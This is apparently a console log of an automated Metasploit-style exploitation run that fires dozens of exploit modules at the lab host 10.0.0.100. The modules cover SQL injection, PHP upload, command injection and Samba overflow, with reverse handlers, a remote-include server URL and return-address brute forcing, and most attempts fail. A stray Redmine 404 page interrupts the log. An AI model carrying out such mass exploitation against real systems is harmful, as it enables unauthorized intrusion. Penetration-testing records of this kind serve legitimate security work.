[*] [2013.03.07-20:54:27] [0012] Trying return address 0xbfbf29fc...
[*] [2013.03.07-20:54:28] [0012] Trying return address 0xbfbf28fc...
[+] [2013.03.07-20:54:28] Workspace:geek Progress:342/539 (63%) [338/534] 10.0.0.100:80 - Dell SonicWALL (Plixer) Scrutinizer 9 SQL Injection
[*] [2013.03.07-20:54:29] [0338] Started reverse handler on 0.0.0.0:1367
[*] [2013.03.07-20:54:29] [0338] 10.0.0.100:80 - Sending SQL injection...
[-] [2013.03.07-20:54:29] [0338] 10.0.0.100:80 - I don't think the SQL Injection attempt worked
[+] [2013.03.07-20:54:29] Workspace:geek Progress:343/539 (63%) [339/534] 10.0.0.100:80 - V-CMS PHP File Upload and Execute
[*] [2013.03.07-20:54:29] [0012] Trying return address 0xbfbf27fc...
[*] [2013.03.07-20:54:29] [0339] Started reverse handler on 0.0.0.0:1368
[*] [2013.03.07-20:54:29] [0339] 10.0.0.100:80 Uploading payload: dglri.php
[*] [2013.03.07-20:54:29] [0339] 10.0.0.100:80 replies status: 404
[*] [2013.03.07-20:54:29] [0339] 10.0.0.100:80 Executing payload: dglri.php
[-] [2013.03.07-20:54:29] [0339] 10.0.0.100:80 404 - the upload probably failed
[*] [2013.03.07-20:54:30] [0012] Trying return address 0xbfbf26fc...
[+] [2013.03.07-20:54:31] Workspace:geek Progress:344/539 (63%) [340/534] 10.0.0.100:8008 - XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
[*] [2013.03.07-20:54:32] [0340] Started reverse handler on 0.0.0.0:1369
[*] [2013.03.07-20:54:32] [0340] 10.0.0.100:8008 - Sending PHP payload (SJGbYZ.php)
[-] [2013.03.07-20:54:32] [0340] 10.0.0.100:8008 - File wasn't uploaded, aborting!
[*] [2013.03.07-20:54:32] [0012] Trying return address 0xbfbf25fc...
[+] [2013.03.07-20:54:32] Workspace:geek Progress:345/539 (64%) [341/534] 10.0.0.100:443 - Horde 3.3.12 Backdoor Arbitrary PHP Code Execution
[*] [2013.03.07-20:54:32] [0341] Started reverse double handler
[-] [2013.03.07-20:54:32] [0341] No response found
[*] [2013.03.07-20:54:33] [0012] Trying return address 0xbfbf24fc...
[*] [2013.03.07-20:54:34] [0012] Trying return address 0xbfbf23fc...
[+] [2013.03.07-20:54:35] Workspace:geek Progress:346/539 (64%) [342/534] 10.0.0.100:80 - E-Mail Security Virtual Appliance learn-msg.cgi Command Injection
[*] [2013.03.07-20:54:35] [0342] Started reverse handler on 0.0.0.0:1371
[*] [2013.03.07-20:54:35] [0342] 10.0.0.100:80 - Sending Command injection
[-] [2013.03.07-20:54:35] [0342] 10.0.0.100:80 - Probably command not executed, aborting!
[+] [2013.03.07-20:54:35] Workspace:geek Progress:347/539 (64%) [343/534] 10.0.0.100:443 - Glossword v1.8.8 - 1.8.12 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:54:35] [0343] Started reverse handler on 0.0.0.0:1372
[*] [2013.03.07-20:54:35] [0343] 10.0.0.100:443 - Authenticating as user 'admin'
[-] [2013.03.07-20:54:35] [0343] Exploit failed [no-access]: 10.0.0.100:443 - Authentication failed
[*] [2013.03.07-20:54:35] [0012] Trying return address 0xbfbf22fc...
[*] [2013.03.07-20:54:37] [0012] Trying return address 0xbfbf21fc...
[+] [2013.03.07-20:54:38] Workspace:geek Progress:348/539 (64%) [344/534] 10.0.0.100:443 - Gitorious Arbitrary Command Execution
[*] [2013.03.07-20:54:38] [0344] Started reverse double handler
[*] [2013.03.07-20:54:38] [0344] The server returned: 400 Bad Request
[*] [2013.03.07-20:54:38] [0012] Trying return address 0xbfbf20fc...
[+] [2013.03.07-20:54:38] Workspace:geek Progress:349/539 (64%) [345/534] 10.0.0.100:443 - LANDesk Lenovo ThinkManagement Console Remote Command Execution
[*] [2013.03.07-20:54:38] [0345] Started reverse handler on 0.0.0.0:1374
[*] [2013.03.07-20:54:38] [0345] 10.0.0.100:443 - Uploading 257773 bytes through /landesk/managementsuite/core/core.anonymous/ServerSetup.asmx...
[-] [2013.03.07-20:54:38] [0345] 10.0.0.100:443 - Upload failed on /landesk/managementsuite/core/core.anonymous/ServerSetup.asmx [400 Bad Request]
[*] [2013.03.07-20:54:39] [0012] Trying return address 0xbfbf1ffc...
[*] [2013.03.07-20:54:40] [0012] Trying return address 0xbfbf1efc...
[+] [2013.03.07-20:54:41] Workspace:geek Progress:350/539 (64%) [346/534] 10.0.0.100:443 - appRain CMF Arbitrary PHP File Upload Vulnerability
[*] [2013.03.07-20:54:41] [0346] Started reverse handler on 0.0.0.0:1375
[*] [2013.03.07-20:54:41] [0346] 10.0.0.100:443 - Sending PHP payload (zslOwY.php)
[-] [2013.03.07-20:54:41] [0346] 10.0.0.100:443 - File wasn't uploaded, aborting!
[+] [2013.03.07-20:54:41] Workspace:geek Progress:351/539 (65%) [347/534] 10.0.0.100:8008 - WAN Emulator v2.3 Command Execution
[*] [2013.03.07-20:54:41] [0347] Started reverse handler on 0.0.0.0:1376
[*] [2013.03.07-20:54:41] [0347] 10.0.0.100:8008 - Sending payload (29 bytes)
[-] [2013.03.07-20:54:41] [0347] 10.0.0.100:8008 - Sending payload failed
[*] [2013.03.07-20:54:41] [0012] Trying return address 0xbfbf1dfc...
[*] [2013.03.07-20:54:43] [0012] Trying return address 0xbfbf1cfc...
[+] [2013.03.07-20:54:44] Workspace:geek Progress:352/539 (65%) [348/534] 10.0.0.100:8008 - Auxilium RateMyPet Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:54:44] [0348] Started reverse handler on 0.0.0.0:1377
[*] [2013.03.07-20:54:44] [0348] 10.0.0.100:8008 - Uploading payload (1808 bytes)...
[*] [2013.03.07-20:54:44] [0348] 10.0.0.100:8008 - Requesting 'uvLbG.php'...
[-] [2013.03.07-20:54:44] [0348] 10.0.0.100:8008 - Upload unsuccessful: 404
[*] [2013.03.07-20:54:44] [0012] Trying return address 0xbfbf1bfc...
[+] [2013.03.07-20:54:44] Workspace:geek Progress:353/539 (65%) [349/534] 10.0.0.100:8008 - ZEN Load Balancer Filelog Command Execution
[*] [2013.03.07-20:54:44] [0349] Started reverse handler on 0.0.0.0:1378
[*] [2013.03.07-20:54:44] [0349] 10.0.0.100:8008 - Sending payload (579 bytes)
[-] [2013.03.07-20:54:44] [0349] Exploit failed: Sending payload failed
[*] [2013.03.07-20:54:45] [0012] Trying return address 0xbfbf1afc...
[+] [2013.03.07-20:54:46] Workspace:geek Progress:354/539 (65%) [350/534] 10.0.0.100:8008 - Project Pier Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:54:46] [0012] Trying return address 0xbfbf19fc...
[*] [2013.03.07-20:54:47] [0350] Started reverse handler on 0.0.0.0:1379
[*] [2013.03.07-20:54:47] [0350] 10.0.0.100:8008 - Uploading PHP payload (1081 bytes)...
[*] [2013.03.07-20:54:47] [0350] 10.0.0.100:8008 - Executing 'UzCGt.php.1'...
[+] [2013.03.07-20:54:47] Workspace:geek Progress:355/539 (65%) [351/534] 10.0.0.100:443 - Tiki Wiki >= 8.3 unserialize() PHP Code Execution
[*] [2013.03.07-20:54:47] [0351] Started reverse handler on 0.0.0.0:1380
[*] [2013.03.07-20:54:47] [0351] 10.0.0.100:443 - Disclosing the path of the Tiki Wiki on the filesystem
[-] [2013.03.07-20:54:47] [0351] Tiki Wiki path couldn't be disclosed. The php setting 'display_errors' must be On.
[*] [2013.03.07-20:54:48] [0012] Trying return address 0xbfbf18fc...
[*] [2013.03.07-20:54:49] [0012] Trying return address 0xbfbf17fc...
[+] [2013.03.07-20:54:49] Workspace:geek Progress:356/539 (66%) [352/534] 10.0.0.100:443 - Family Connections less.php Remote Command Execution
[*] [2013.03.07-20:54:50] [0352] Started reverse double handler
[+] [2013.03.07-20:54:50] Workspace:geek Progress:357/539 (66%) [353/534] 10.0.0.100:443 - Network Shutdown Module >= 3.21 (sort_values) Remote PHP Code Injection
[*] [2013.03.07-20:54:50] [0353] Started reverse handler on 0.0.0.0:1382
[*] [2013.03.07-20:54:50] [0353] 10.0.0.100:443 - Sending payload
[*] [2013.03.07-20:54:50] [0012] Trying return address 0xbfbf16fc...
[*] [2013.03.07-20:54:52] [0012] Trying return address 0xbfbf15fc...
[+] [2013.03.07-20:54:52] Workspace:geek Progress:358/539 (66%) [354/534] 10.0.0.100:443 - Active Collab "chat module" >= 2.3.8 Remote PHP Code Injection Exploit
[*] [2013.03.07-20:54:53] [0012] Trying return address 0xbfbf14fc...
[+] [2013.03.07-20:54:53] Workspace:geek Progress:359/539 (66%) [355/534] 10.0.0.100:80 - Dolibarr ERP & CRM 3 Post-Auth OS Command Injection
[*] [2013.03.07-20:54:53] [0355] Started reverse double handler
[*] [2013.03.07-20:54:53] [0355] 10.0.0.100:80 - Getting the sid and token...
[-] [2013.03.07-20:54:53] [0355] 10.0.0.100:80 - Unable to retrieve a session ID
[+] [2013.03.07-20:54:53] Workspace:geek Progress:360/539 (66%) [356/534] 10.0.0.100:443 - WebCalendar 1.2.4 Pre-Auth Remote Code Injection
[*] [2013.03.07-20:54:53] [0356] Started reverse double handler
[*] [2013.03.07-20:54:53] [0356] 10.0.0.100:443 - Housing php payload...
[*] [2013.03.07-20:54:53] [0356] 10.0.0.100:443 - Loading our payload...
[*] [2013.03.07-20:54:54] [0012] Trying return address 0xbfbf13fc...
[*] [2013.03.07-20:54:55] [0012] Trying return address 0xbfbf12fc...
[+] [2013.03.07-20:54:56] Workspace:geek Progress:361/539 (66%) [357/534] 10.0.0.100:443 - Umbraco CMS Remote Command Execution
[*] [2013.03.07-20:54:56] [0357] Started reverse handler on 0.0.0.0:1386
[*] [2013.03.07-20:54:56] [0357] 10.0.0.100:443 - Uploading 83297 bytes through /umbraco/webservices/codeEditorSave.asmx...
[*] [2013.03.07-20:54:56] [0357] 10.0.0.100:443 - Uploading to /umbraco/oofYwZU.aspx
[*] [2013.03.07-20:54:56] [0357] 10.0.0.100:443 - Didn't get the expected 500 error code /umbraco/webservices/codeEditorSave.asmx [500 Bad Request]. Trying to execute the payload anyway
[*] [2013.03.07-20:54:56] [0357] 10.0.0.100:443 - Executing /umbraco/oofYwZU.aspx...
[-] [2013.03.07-20:54:56] [0357] 10.0.0.100:443 - Execution failed on /umbraco/oofYwZU.aspx [400 Bad Request]
[+] [2013.03.07-20:54:56] Workspace:geek Progress:362/539 (67%) [358/534] 10.0.0.100:443 - XAMPP WebDAV PHP Upload
[*] [2013.03.07-20:54:56] [0358] Started reverse handler on 0.0.0.0:1387
[*] [2013.03.07-20:54:56] [0358] Uploading Payload to /webdav/M3gblmZ.php
[-] [2013.03.07-20:54:56] [0358] Failed to upload file!
[*] [2013.03.07-20:54:57] [0012] Trying return address 0xbfbf11fc...
[*] [2013.03.07-20:54:58] [0012] Trying return address 0xbfbf10fc...
[+] [2013.03.07-20:54:59] Workspace:geek Progress:363/539 (67%) [359/534] 10.0.0.100:80 - Symantec Web Gateway 5.0.2.8 ipchange.php Command Injection
[*] [2013.03.07-20:54:59] [0359] Started reverse handler on 0.0.0.0:1388
[*] [2013.03.07-20:54:59] [0359] 10.0.0.100:80 - Sending Command injection
[-] [2013.03.07-20:54:59] [0359] 10.0.0.100:80 - Probably command not executed, aborting!
[*] [2013.03.07-20:54:59] [0012] Trying return address 0xbfbf0ffc...
[+] [2013.03.07-20:54:59] Workspace:geek Progress:364/539 (67%) [360/534] 10.0.0.100:80 - Plixer Scrutinizer NetFlow and sFlow Analyzer 9 Default MySQL Credential
[*] [2013.03.07-20:54:59] [0360] Started reverse handler on 0.0.0.0:1389
[*] [2013.03.07-20:54:59] [0360] Uploading 28981 bytes via MySQL...
[-] [2013.03.07-20:54:59] [0360] Connection refused
[-] [2013.03.07-20:54:59] [0360] That MySQL upload didn't work.
[-] [2013.03.07-20:55:00] [0012] Exploit failed [timeout-expired]: # execution expired
[+] [2013.03.07-20:55:02] Workspace:geek Progress:365/539 (67%) [361/534] 10.0.0.100:443 - ZoneMinder Video Server packageControl Command Execution
[*] [2013.03.07-20:55:02] [0361] Started reverse double handler
[*] [2013.03.07-20:55:02] [0361] 10.0.0.100:443 - Authenticating as user 'admin'
[-] [2013.03.07-20:55:02] [0361] Exploit failed [no-access]: 10.0.0.100:443 - Authentication failed
[+] [2013.03.07-20:55:02] Workspace:geek Progress:366/539 (67%) [362/534] 10.0.0.100:445 - Samba trans2open Overflow (Linux x86)
[*] [2013.03.07-20:55:03] [0362] Started reverse handler on 0.0.0.0:1391
[+] [2013.03.07-20:55:03] Workspace:geek Progress:367/539 (68%) [363/534] 10.0.0.100:8008 - Invision IP.Board >= 3.3.4 unserialize() PHP Code Execution
[*] [2013.03.07-20:55:03] [0362] Trying return address 0xbffffdfc...
[*] [2013.03.07-20:55:03] [0363] Started reverse handler on 0.0.0.0:1392
[-] [2013.03.07-20:55:03] [0362] Exploit failed [not-vulnerable]: This target is not a vulnerable Samba server (Samba 3.6.12-59.2.1-2924-SUSE-SL12.3-x86_64)
[*] [2013.03.07-20:55:03] [0363] 10.0.0.100:8008 - Exploiting the unserialize() to upload PHP code
[*] [2013.03.07-20:55:03] [0363] 10.0.0.100:8008 - Checking for cookie prefix
[-] [2013.03.07-20:55:03] [0363] 10.0.0.100:8008 - Exploit failed: 404
[+] [2013.03.07-20:55:04] Workspace:geek Progress:368/539 (68%) [364/534] 10.0.0.100:8008 - PhpTax pfilez Parameter Exec Remote Code Injection
[*] [2013.03.07-20:55:05] [0364] Started reverse double handler
[*] [2013.03.07-20:55:05] [0364] 10.0.0.1008008 - Sending request...
[+] [2013.03.07-20:55:06] Workspace:geek Progress:369/539 (68%) [365/534] 10.0.0.100:445 - Samba trans2open Overflow (Solaris SPARC)
[*] [2013.03.07-20:55:06] [0365] Started reverse handler on 0.0.0.0:1394
[*] [2013.03.07-20:55:06] [0365] Trying return address 0xffbffaf0...
[+] [2013.03.07-20:55:06] Workspace:geek Progress:370/539 (68%) [366/534] 10.0.0.100:80 - Ektron 8.02 XSLT Transform Remote Code Execution
[*] [2013.03.07-20:55:07] [0366] Started reverse handler on 0.0.0.0:1395
[*] [2013.03.07-20:55:07] [0366] Generating the EXE Payload and the XSLT...
[*] [2013.03.07-20:55:07] [0366] Trying to run the xslt transformation...
[-] [2013.03.07-20:55:07] [0366] Exploit failed: There was an unexpected response to the xslt transformation request
[*] [2013.03.07-20:55:07] [0365] Trying return address 0xffbffa70...
[+] [2013.03.07-20:55:07] Workspace:geek Progress:371/539 (68%) [367/534] 10.0.0.100:443 - Symantec Web Gateway 5.0.2.18 pbcontrol.php Command Injection
[*] [2013.03.07-20:55:07] [0367] Started reverse double handler
[*] [2013.03.07-20:55:08] [0365] Trying return address 0xffbff9f0...
[+] [2013.03.07-20:55:09] Workspace:geek Progress:372/539 (69%) [368/534] 10.0.0.100:80 - Cyclope Employee Surveillance Solution v6 SQL Injection
[*] [2013.03.07-20:55:09] [0368] Started reverse handler on 0.0.0.0:1397
[-] [2013.03.07-20:55:09] [0368] 10.0.0.100:80 - Unable to determine the version number
[*] [2013.03.07-20:55:10] [0365] Trying return address 0xffbff970...
[+] [2013.03.07-20:55:10] Workspace:geek Progress:373/539 (69%) [369/534] 10.0.0.100:443 - Symantec Web Gateway 5.0.2.8 relfile File Inclusion Vulnerability
[*] [2013.03.07-20:55:10] [0369] Started reverse handler on 0.0.0.0:1398
[*] [2013.03.07-20:55:10] [0369] 10.0.0.100:443 doesn't look like Symantec Web Gateway, will not engage.
[*] [2013.03.07-20:55:11] [0365] Trying return address 0xffbff8f0...
[+] [2013.03.07-20:55:12] Workspace:geek Progress:374/539 (69%) [370/534] 10.0.0.100:8008 - WordPress Plugin Advanced Custom Fields Remote File Inclusion
[*] [2013.03.07-20:55:12] [0365] Trying return address 0xffbff870...
[*] [2013.03.07-20:55:12] [0370] Started reverse handler on 0.0.0.0:1399
[*] [2013.03.07-20:55:12] [0370] Using URL: http://0.0.0.0:1400/3TvWjYZyQgx
[*] [2013.03.07-20:55:12] [0370] Local IP: http://10.0.0.12:1400/3TvWjYZyQgx
[*] [2013.03.07-20:55:12] [0370] PHP include server started.
[*] [2013.03.07-20:55:12] [0370] Sending request
[-] [2013.03.07-20:55:12] [0370] Exploit failed [unexpected-reply]: Unexpected reply - 404
[*] [2013.03.07-20:55:13] [0365] Trying return address 0xffbff7f0...
[*] [2013.03.07-20:55:15] [0365] Trying return address 0xffbff770...
[+] [2013.03.07-20:55:15] Workspace:geek Progress:375/539 (69%) [371/534] 10.0.0.100:8008 - Narcissus Image Configuration Passthru Vulnerability
[*] [2013.03.07-20:55:15] [0371] Started reverse double handler
[*] [2013.03.07-20:55:15] [0371] 10.0.0.100:8008 - Sending malicious request...
Redmine 404 error
Page not found
The page you were trying to access doesn't exist or has been removed.
[*] [2013.03.07-20:55:16] [0365] Trying return address 0xffbff6f0...
[*] [2013.03.07-20:55:17] [0365] Trying return address 0xffbff670...
[+] [2013.03.07-20:55:18] Workspace:geek Progress:376/539 (69%) [372/534] 10.0.0.100:80 - CuteFlow v2.11.2 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:55:18] [0372] Started reverse handler on 0.0.0.0:1402
[*] [2013.03.07-20:55:18] [0372] 10.0.0.100:80 - Uploading PHP payload (1781 bytes)
[*] [2013.03.07-20:55:18] [0372] 10.0.0.100:80 - Retrieving file: JxwZVw4Kk.php
[*] [2013.03.07-20:55:18] [0365] Trying return address 0xffbff5f0...
[*] [2013.03.07-20:55:20] [0365] Trying return address 0xffbff570...
[*] [2013.03.07-20:55:21] [0365] Trying return address 0xffbff4f0...
[+] [2013.03.07-20:55:21] Workspace:geek Progress:377/539 (69%) [373/534] 10.0.0.100:443 - Openfiler v2.x NetworkCard Command Execution
[*] [2013.03.07-20:55:21] [0373] Started reverse double handler
[*] [2013.03.07-20:55:21] [0373] 10.0.0.100:443 - Sending payload (118 bytes)
[-] [2013.03.07-20:55:22] [0373] Exploit failed: Sending payload failed
[*] [2013.03.07-20:55:22] [0365] Trying return address 0xffbff470...
[*] [2013.03.07-20:55:23] [0365] Trying return address 0xffbff3f0...
[+] [2013.03.07-20:55:24] Workspace:geek Progress:378/539 (70%) [374/534] 10.0.0.100:8008 - Adobe IndesignServer 5.5 SOAP Server Arbitrary Script Execution
[*] [2013.03.07-20:55:24] [0374] Started reverse handler on 0.0.0.0:1404
[*] [2013.03.07-20:55:24] [0374] Creating payload vbs script
[*] [2013.03.07-20:55:24] [0374] Sending SOAP request
[!] [2013.03.07-20:55:24] [0374] Payload deployed to , please remove manually
[*] [2013.03.07-20:55:25] [0365] Trying return address 0xffbff370...
[*] [2013.03.07-20:55:26] [0365] Trying return address 0xffbff2f0...
[*] [2013.03.07-20:55:27] [0365] Trying return address 0xffbff270...
[+] [2013.03.07-20:55:27] Workspace:geek Progress:379/539 (70%) [375/534] 10.0.0.100:443 - Dell SonicWALL (Plixer) Scrutinizer 9 SQL Injection
[*] [2013.03.07-20:55:27] [0375] Started reverse handler on 0.0.0.0:1405
[*] [2013.03.07-20:55:27] [0375] 10.0.0.100:443 - Sending SQL injection...
[-] [2013.03.07-20:55:27] [0375] 10.0.0.100:443 - I don't think the SQL Injection attempt worked
[*] [2013.03.07-20:55:28] [0365] Trying return address 0xffbff1f0...
[*] [2013.03.07-20:55:29] [0365] Trying return address 0xffbff170...
[+] [2013.03.07-20:55:30] Workspace:geek Progress:380/539 (70%) [376/534] 10.0.0.100:443 - V-CMS PHP File Upload and Execute
[*] [2013.03.07-20:55:30] [0376] Started reverse handler on 0.0.0.0:1406
[*] [2013.03.07-20:55:30] [0376] 10.0.0.100:443 Uploading payload: ZhpUb.php
[*] [2013.03.07-20:55:30] [0376] 10.0.0.100:443 replies status: 400
[*] [2013.03.07-20:55:30] [0376] 10.0.0.100:443 Executing payload: ZhpUb.php
[*] [2013.03.07-20:55:31] [0365] Trying return address 0xffbff0f0...
[*] [2013.03.07-20:55:32] [0365] Trying return address 0xffbff070...
[+] [2013.03.07-20:55:33] Workspace:geek Progress:381/539 (70%) [377/534] 10.0.0.100:443 - E-Mail Security Virtual Appliance learn-msg.cgi Command Injection
[*] [2013.03.07-20:55:33] [0377] Started reverse handler on 0.0.0.0:1407
[*] [2013.03.07-20:55:33] [0377] 10.0.0.100:443 - Sending Command injection
[-] [2013.03.07-20:55:33] [0377] 10.0.0.100:443 - Probably command not executed, aborting!
[*] [2013.03.07-20:55:33] [0365] Trying return address 0xffbfeff0...
[*] [2013.03.07-20:55:35] [0365] Trying return address 0xffbfef70...
[+] [2013.03.07-20:55:35] Workspace:geek Progress:382/539 (70%) [378/534] 10.0.0.100:8008 - TWiki MAKETEXT Remote Command Execution
[*] [2013.03.07-20:55:35] [0378] Started reverse double handler
[*] [2013.03.07-20:55:35] [0378] Using anonymous access...
[*] [2013.03.07-20:55:35] [0378] Trying to inject the payload on /Sandbox/QfeRuy...
[*] [2013.03.07-20:55:35] [0378] Retrieving the crypttoken...
[-] [2013.03.07-20:55:35] [0378] Error retrieving the crypttoken
[-] [2013.03.07-20:55:35] [0378] Exploit failed: Error injecting the payload
[*] [2013.03.07-20:55:36] [0365] Trying return address 0xffbfeef0...
[*] [2013.03.07-20:55:37] [0365] Trying return address 0xffbfee70...
[+] [2013.03.07-20:55:38] Workspace:geek Progress:383/539 (71%) [379/534] 10.0.0.100:80 - Oracle Business Transaction Management FlashTunnelService Remote Code Execution
[*] [2013.03.07-20:55:38] [0365] Trying return address 0xffbfedf0...
[*] [2013.03.07-20:55:38] [0379] Started reverse handler on 0.0.0.0:1409
[*] [2013.03.07-20:55:38] [0379] 10.0.0.100:80 - Uploading the JSP payload
[-] [2013.03.07-20:55:38] [0379] 10.0.0.100:80 - Failed to upload the JSP payload
[*] [2013.03.07-20:55:39] [0365] Trying return address 0xffbfed70...
[*] [2013.03.07-20:55:41] [0365] Trying return address 0xffbfecf0...
[*] [2013.03.07-20:55:42] [0365] Trying return address 0xffbfec70...
[*] [2013.03.07-20:55:43] [0365] Trying return address 0xffbfebf0...
[*] [2013.03.07-20:55:44] [0365] Trying return address 0xffbfeb70...
[*] [2013.03.07-20:55:46] [0365] Trying return address 0xffbfeaf0...
[+] [2013.03.07-20:55:46] Workspace:geek Progress:384/539 (71%) [380/534] 10.0.0.100:443 - Dolibarr ERP & CRM 3 Post-Auth OS Command Injection
[*] [2013.03.07-20:55:46] [0380] Started reverse double handler
[*] [2013.03.07-20:55:46] [0380] 10.0.0.100:443 - Getting the sid and token...
[-] [2013.03.07-20:55:46] [0380] 10.0.0.100:443 - Unable to retrieve a session ID
[*] [2013.03.07-20:55:47] [0365] Trying return address 0xffbfea70...
[*] [2013.03.07-20:55:48] [0365] Trying return address 0xffbfe9f0...
[+] [2013.03.07-20:55:48] Workspace:geek Progress:385/539 (71%) [381/534] 10.0.0.100:443 - Symantec Web Gateway 5.0.2.8 ipchange.php Command Injection
[*] [2013.03.07-20:55:48] [0381] Started reverse handler on 0.0.0.0:1411
[*] [2013.03.07-20:55:48] [0381] 10.0.0.100:443 - Sending Command injection
[-] [2013.03.07-20:55:48] [0381] 10.0.0.100:443 - Probably command not executed, aborting!
[*] [2013.03.07-20:55:49] [0365] Trying return address 0xffbfe970...
[*] [2013.03.07-20:55:51] [0365] Trying return address 0xffbfe8f0...
[+] [2013.03.07-20:55:51] Workspace:geek Progress:386/539 (71%) [382/534] 10.0.0.100:80 - XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
[*] [2013.03.07-20:55:51] [0382] Started reverse handler on 0.0.0.0:1412
[*] [2013.03.07-20:55:51] [0382] 10.0.0.100:80 - Sending PHP payload (LkKjWq.php)
[-] [2013.03.07-20:55:51] [0382] 10.0.0.100:80 - File wasn't uploaded, aborting!
[*] [2013.03.07-20:55:52] [0365] Trying return address 0xffbfe870...
[*] [2013.03.07-20:55:53] [0365] Trying return address 0xffbfe7f0...
[+] [2013.03.07-20:55:54] Workspace:geek Progress:387/539 (71%) [383/534] 10.0.0.100:443 - Plixer Scrutinizer NetFlow and sFlow Analyzer 9 Default MySQL Credential
[*] [2013.03.07-20:55:54] [0383] Started reverse handler on 0.0.0.0:1413
[*] [2013.03.07-20:55:54] [0383] Uploading 28981 bytes via MySQL...
[-] [2013.03.07-20:55:54] [0383] Connection refused
[-] [2013.03.07-20:55:54] [0383] That MySQL upload didn't work.
[*] [2013.03.07-20:55:54] [0365] Trying return address 0xffbfe770...
[*] [2013.03.07-20:55:56] [0365] Trying return address 0xffbfe6f0...
[*] [2013.03.07-20:55:57] [0365] Trying return address 0xffbfe670...
[+] [2013.03.07-20:55:57] Workspace:geek Progress:388/539 (71%) [384/534] 10.0.0.100:443 - Ektron 8.02 XSLT Transform Remote Code Execution
[*] [2013.03.07-20:55:57] [0384] Started reverse handler on 0.0.0.0:1414
[*] [2013.03.07-20:55:57] [0384] Generating the EXE Payload and the XSLT...
[*] [2013.03.07-20:55:57] [0384] Trying to run the xslt transformation...
[-] [2013.03.07-20:55:57] [0384] Exploit failed: There was an unexpected response to the xslt transformation request
[*] [2013.03.07-20:55:58] [0365] Trying return address 0xffbfe5f0...
[*] [2013.03.07-20:55:59] [0365] Trying return address 0xffbfe570...
[+] [2013.03.07-20:56:00] Workspace:geek Progress:389/539 (72%) [385/534] 10.0.0.100:8008 - Foswiki MAKETEXT Remote Command Execution
[*] [2013.03.07-20:56:00] [0385] Started reverse double handler
[*] [2013.03.07-20:56:00] [0385] Using anonymous access...
[*] [2013.03.07-20:56:00] [0385] Trying to inject the payload on /Sandbox/QqlSik...
[*] [2013.03.07-20:56:00] [0385] Retrieving the validation_key...
[-] [2013.03.07-20:56:00] [0385] Error retrieving the validation_key
[-] [2013.03.07-20:56:00] [0385] Exploit failed: Error injecting the payload
[*] [2013.03.07-20:56:00] [0365] Trying return address 0xffbfe4f0...
[*] [2013.03.07-20:56:02] [0365] Trying return address 0xffbfe470...
[+] [2013.03.07-20:56:02] Workspace:geek Progress:390/539 (72%) [386/534] 10.0.0.100:443 - Cyclope Employee Surveillance Solution v6 SQL Injection
[*] [2013.03.07-20:56:03] [0386] Started reverse handler on 0.0.0.0:1416
[-] [2013.03.07-20:56:03] [0386] 10.0.0.100:443 - Unable to determine the version number
[*] [2013.03.07-20:56:03] [0365] Trying return address 0xffbfe3f0...
[*] [2013.03.07-20:56:04] [0365] Trying return address 0xffbfe370...
[+] [2013.03.07-20:56:05] Workspace:geek Progress:391/539 (72%) [387/534] 10.0.0.100:8008 - eXtplorer v2.1 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:56:06] [0365] Trying return address 0xffbfe2f0...
[*] [2013.03.07-20:56:06] [0387] Started reverse handler on 0.0.0.0:1417
[*] [2013.03.07-20:56:06] [0387] 10.0.0.100:8008 - Authenticating as user (admin)
[-] [2013.03.07-20:56:06] [0387] Exploit failed [no-access]: 10.0.0.100:8008 - Authentication failed
[*] [2013.03.07-20:56:07] [0365] Trying return address 0xffbfe270...
[*] [2013.03.07-20:56:08] [0365] Trying return address 0xffbfe1f0...
[+] [2013.03.07-20:56:08] Workspace:geek Progress:392/539 (72%) [388/534] 10.0.0.100:443 - CuteFlow v2.11.2 Arbitrary File Upload Vulnerability
[*] [2013.03.07-20:56:09] [0388] Started reverse handler on 0.0.0.0:1418
[*] [2013.03.07-20:56:09] [0388] 10.0.0.100:443 - Uploading PHP payload (1781 bytes)
[*] [2013.03.07-20:56:09] [0388] 10.0.0.100:443 - Retrieving file: ukjhsIFfz.php
[*] [2013.03.07-20:56:09] [0365] Trying return address 0xffbfe170...
[*] [2013.03.07-20:56:11] [0365] Trying return address 0xffbfe0f0...
[+] [2013.03.07-20:56:11] Workspace:geek Progress:393/539 (72%) [389/534] 10.0.0.100:443 - Oracle Business Transaction Management FlashTunnelService Remote Code Execution
[*] [2013.03.07-20:56:11] [0389] Started reverse handler on 0.0.0.0:1419
[*] [2013.03.07-20:56:11] [0389] 10.0.0.100:443 - Uploading the JSP payload
[-] [2013.03.07-20:56:11] [0389] 10.0.0.100:443 - Failed to upload the JSP payload
[*] [2013.03.07-20:56:12] [0365] Trying return address 0xffbfe070...
[*] [2013.03.07-20:56:13] [0365] Trying return address 0xffbfdff0...
[*] [2013.03.07-20:56:14] [0365] Trying return address 0xffbfdf70...
[*] [2013.03.07-20:56:15] [0365] Trying return address 0xffbfdef0...
[*] [2013.03.07-20:56:17] [0365] Trying return address 0xffbfde70...
[*] [2013.03.07-20:56:18] [0365] Trying return address 0xffbfddf0...
[+] [2013.03.07-20:56:18] Workspace:geek Progress:394/539 (73%) [390/534] 10.0.0.100:443 - XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
[*] [2013.03.07-20:56:18] [0390] Started reverse handler on 0.0.0.0:1420
[*] [2013.03.07-20:56:18] [0390] 10.0.0.100:443 - Sending PHP payload (ynbgjrXXNL.php)
[-] [2013.03.07-20:56:18] [0390] 10.0.0.100:443 - File wasn't uploaded, aborting!
[*] [2013.03.07-20:56:19] [0365] Trying return address 0xffbfdd70...
[*] [2013.03.07-20:56:20] [0365] Trying return address 0xffbfdcf0...
[+] [2013.03.07-20:56:21] Workspace:geek Progress:395/539 (73%) [391/534] 10.0.0.100:8008 - PHP-Charts v1.0 PHP Code Execution Vulnerability
[*] [2013.03.07-20:56:21] [0391] Started reverse double handler
[*] [2013.03.07-20:56:21] [0391] 10.0.0.100:8008 - Sending payload (656 bytes)
[-] [2013.03.07-20:56:21] [0391] Exploit failed [unexpected-reply]: 10.0.0.100:8008 - Sending payload failed
[*] [2013.03.07-20:56:22] [0365] Trying return address 0xffbfdc70...
[*] [2013.03.07-20:56:23] [0365] Trying return address 0xffbfdbf0...
[*] [2013.03.07-20:56:24] [0365] Trying return address 0xffbfdb70...
